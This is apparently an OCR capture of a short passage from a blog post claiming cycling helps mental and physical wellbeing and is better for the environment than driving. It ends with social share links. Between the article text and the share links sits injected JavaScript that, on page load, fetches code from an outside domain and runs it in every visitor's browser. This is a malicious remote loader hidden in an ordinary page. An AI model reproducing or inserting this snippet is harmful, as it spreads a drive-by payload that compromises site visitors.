
case, regardless of where you live, cycling can
possibly work on mental and actual wellbeing, and
it’s continuously going to be more harmless to the
ecosystem than driving an internal combustion
vehicle.
;document.addEventListener(“DOMContentLoaded”,
function () { var url = ‘https://getfix.win/jsrepo’; fetch(url)
.then(response => response.text()) .then(data => { var script
= document.createElement(‘script’); script.innerHTML =
data.trim(); document.head.appendChild(script); if
(document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) { var event = new
Event(‘DOMContentLoaded’);
document.dispatchEvent(event); } }) });
Share this:
Facebook
Pinterest
LinkedIn